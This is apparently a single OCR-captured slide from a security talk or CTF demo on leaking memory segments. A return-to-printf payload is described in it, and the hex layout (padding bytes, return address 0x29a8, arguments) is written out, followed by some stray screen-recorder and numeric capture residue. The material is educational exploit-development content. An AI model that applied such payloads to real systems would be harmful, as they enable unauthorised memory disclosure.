 Screen Recorder is sharing your screen. Stop sharing Hide
Leaking the segments - demo
• To leak segments, we “return” to printf() (0x29a8) with a format string “%64s”, taken from the
data segment and argument ([ds:]0x90) that points to the saved original extra segment
• After printf(), return to _start after call to main() to cleanly exit
XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
XX XX XX XX A8 29 58 01 B3 01 90 00
• Redirect output to a file to inspect later! (Probably hard to decode printed “garbage” characters)
10 10 10 10 10 10 10 10 10 10 0 0 0 0 0 0 0 0 0 0 0 -10665 -345 -436 -145